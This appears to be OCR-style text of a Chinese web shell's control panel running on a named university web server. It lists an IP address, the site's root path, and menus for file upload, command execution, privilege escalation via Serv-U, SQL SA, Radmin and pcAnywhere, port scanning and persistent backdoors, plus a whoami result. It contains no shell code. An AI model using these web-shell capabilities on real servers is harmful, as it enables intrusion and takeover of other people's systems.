 http://ipr.ruc.edu.cn/UploadFile/adv/1.asp
路人乙 - 203.158.23.95
Address F:\wwwroot\ipr.ruc.edu.cn\ GO Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】 读取中，骚等……
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
★ 磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
★ 提权_信息★
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
★ 网络_服务★
解锁本程序
不死马测试
建带点目录
删带点目录
文件--保护
常用--程序
隐藏
显示
shell路径: C:\Documents and Settings\All Users\Documents\My Music\cmd1.exe wscript.shell
whoami 执行
nt authority\network service
英